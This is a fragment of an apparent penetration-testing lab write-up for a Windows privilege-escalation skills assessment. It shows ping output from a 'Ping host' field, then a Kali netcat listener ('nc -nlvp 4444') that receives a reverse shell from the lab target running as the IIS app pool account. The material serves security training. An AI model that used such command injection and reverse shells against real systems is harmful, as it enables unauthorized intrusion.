 Pinging 127.0.0.1 with 32 bytes of data: Reply from 127.0.0.1: bytes=32 time<1ms TTL=128 Reply from 127.0.0.1: bytes=32 time<1ms TTL=128 Ping statistics for 127.0.0.1:
(root㉿kali)-[~/…/CPTS/PrivilegeEscalation/Windows/SkillsAssessement1]
Address: Ping host
# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.16.38] from (UNKNOWN) [10.129.225.46] 49670
whoami
iis apppool\defaultapppool
PS C:\windows\system32\inetsrv>